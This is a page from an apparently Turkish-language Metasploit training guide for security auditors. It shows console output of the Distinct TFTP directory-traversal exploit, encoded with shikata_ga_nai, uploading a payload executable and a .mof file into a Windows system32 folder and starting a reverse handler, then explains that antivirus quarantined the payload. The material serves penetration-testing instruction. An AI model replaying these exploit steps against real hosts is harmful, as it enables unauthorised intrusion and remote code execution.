 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                         Ocak 2013


     Exploit target:
      Id Name
       -- ----
       0   Distinct TFTP 3.10 on Windows

    msf   exploit(distinct_tftp_traversal) > exploit -e x86/shikata_ga_nai

    [*] Started reverse handler on 172.16.100.1:4446
    [*] 172.16.100.4:69 - Uploading executable (73802 bytes)
    [*] Started TFTP client listener on 0.0.0.0:56670
    [*] Listening for incoming ACKs
    [*] WRQ accepted, sending the file.
    [*] Source file: (Data), destination file:
    ../../../../../../../../../../WINDOWSsystem32WdQOVs.exe
    [*] Sending 73802 bytes (145 blocks)
    [*] Sent 512 bytes in block 1
    [*] Sent 512 bytes in block 2
    [*] Sent 512 bytes in block 3
    [*] Sent 512 bytes in block 4
    ...KISALTILDI...
    [*] Sent 512 bytes in block 141
    [*] Sent 512 bytes in block 142
    [*] Sent 512 bytes in block 143
    [*] Sent 512 bytes in block 144
    [*] Sent 74 bytes in block 145
    [*] Transferred 73802 bytes in 145 blocks, upload complete!
    [*] 172.16.100.4:69 - Uploading .mof...
    [*] Started TFTP client listener on 0.0.0.0:21761
    [*] Listening for incoming ACKs
    [*] WRQ accepted, sending the file.
    [*] Source file: (Data), destination file:
    ../../../../../../../../../../WINDOWSsystem32wbemmofUvpqYDsYeBQ.mof
    [*] Sending 2197 bytes (5 blocks)
    [*] Sent 512 bytes in block 1
    [*] Sent 512 bytes in block 2
    [*] Sent 512 bytes in block 3
    [*] Sent 512 bytes in block 4
    [*] Sent 149 bytes in block 5
    [*] Transferred 2197 bytes in 5 blocks, upload complete!
       Shikata_Ga_Nai Kodlayıcısı ile Distinct TFTP Dir Traversal Exploit'inin Başarısız Kullanımı



Avast Anti-Virus, TFTP sunucusu üzerinden c:windowssystem32wdqovs.exe
adresine yüklenen Payload'u saptamış ve kötü niyetli yazılım olarak değerlendirerek
karantinaya almıştır. Bu nedenle ilgili Payload çalıştırılamamış ve exploit işlemi başarısız
olmuştur.




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                      Sayfa 210
 